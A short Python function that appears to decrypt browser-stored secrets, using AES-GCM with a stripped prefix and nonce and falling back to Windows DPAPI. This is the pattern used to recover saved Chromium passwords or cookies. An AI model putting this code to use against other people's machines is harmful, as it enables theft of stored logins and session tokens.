 def decrypt_data(data, key):
    try:
        iv = data[3:15]
        data = data[15:]
        cipher = AES.new(key, AES.MODE_GCM, iv)
        return cipher.decrypt(data)[:-16].decode()
    except Exception:
        try:
            return str(win32crypt.CryptUnprotectData(data, None, None, None,
0)[1])
        except Exception:
            return ""